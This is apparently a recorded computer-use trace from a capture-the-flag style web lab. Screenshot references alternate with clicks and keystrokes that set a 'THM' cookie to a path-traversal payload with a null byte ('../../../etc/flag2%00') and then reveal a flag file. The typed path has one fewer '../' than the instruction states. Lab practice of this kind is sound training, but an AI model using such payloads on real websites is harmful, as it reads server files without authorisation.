
Change the THM cookie's value from Guest to ../../../../etc/flag2%00.
left_click(215, 612)
right_click(771, 651)

double_click(542, 678)

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("../../../etc/fl")

type("ag2%00")

key("Return")
Delete the Admin cookie, reload the page, and copy the revealed flag2 text.
right_click(521, 652)
